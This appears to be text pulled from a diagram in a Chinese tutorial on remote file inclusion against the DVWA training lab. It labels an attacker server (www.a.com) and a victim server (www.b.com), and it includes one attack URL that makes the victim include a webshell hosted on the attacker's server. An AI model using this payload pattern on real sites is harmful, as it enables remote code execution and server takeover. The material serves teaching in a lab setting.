 上传Webshell
成功执行Webshell
攻击者Web服务器A
www.a.com
受害者Web服务器B
www.b.com
http://www.b.com/DVWA-1.9/vulnerabilities/fi/?page=http://www.a.com/webshell.txt